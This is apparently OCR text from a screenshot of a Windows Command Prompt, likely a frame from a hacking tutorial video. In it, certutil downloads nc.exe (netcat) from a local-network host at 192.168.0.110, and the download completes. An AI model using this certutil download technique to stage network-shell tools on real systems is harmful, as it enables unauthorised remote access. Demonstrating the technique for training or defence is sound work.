 Command Prompt
C:\Users\loiliangyang>certutil -urlcache -split -f http://192.168.0.110/nc
.exe nc.exe
**** Online ****
0000 ...
e800
CertUtil: -URLCache command completed successfully.
C:\Users\loiliangyang>
Type here to search
12/22/2022